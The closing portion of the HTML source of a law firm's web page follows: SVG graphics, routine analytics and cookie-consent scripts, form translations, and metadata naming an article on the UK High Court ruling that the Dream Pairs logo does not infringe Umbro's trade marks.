d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2023","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2023-05-11T11:11:33+01:00","dateModified":"2023-05-11T14:57:31+01:00","datePublished":"2023-05-11T11:11:00+01:00","description":"Umbro’s claim the Dream Pairs logo infringed its trade marks has failed on the basis of lack of similarity of the signs. In the High Court proceedings, Iconix Luxembourg Holdings SARL (Umbro) claimed that the Dream Pairs logo was an infringement of two of its registered trade marks (shown below).","headline":"Umbr-no: UK High Court finds Dream Pairs logo does not infringe Umbro trade marks","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/umbr-uk-high-court-dream-pairs-logo","name":"Umbr-no: UK High Court finds Dream Pairs logo does not infringe Umbro trade marks","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/umbr-uk-high-court-dream-pairs-logo"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/umbr-uk-high-court-dream-pairs-logo","name":"Umbr-no: UK High Court finds Dream Pairs logo does not infringe Umbro trade marks","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-pezlps');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-10T05:27:53+00:00 -->